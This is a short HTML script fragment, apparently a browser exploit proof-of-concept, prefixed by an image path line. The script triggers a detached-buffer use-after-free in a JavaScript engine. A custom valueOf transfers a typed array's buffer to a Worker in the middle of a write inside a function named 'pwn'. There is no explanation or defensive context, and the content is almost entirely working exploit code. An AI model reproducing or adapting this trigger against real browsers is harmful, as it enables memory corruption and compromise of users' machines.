 <script>
var arr = new Float32Array(0x100);
var flag = 0;
function pwn(index, value) {
    arr[index] = value;
}
var obj = {};
obj.valueOf = function () {
    if (flag == 1) {
        worker = new Worker("");
        worker.onmessage = function () {};
        worker.postMessage(0, [arr.buffer]);
        worker.terminate();
        worker = null;
        var start = Date.now();
        while (Date.now() - start < 200) {}
        return 0x1337;
    }
    flag = 1;
};
pwn(0, obj);
</script>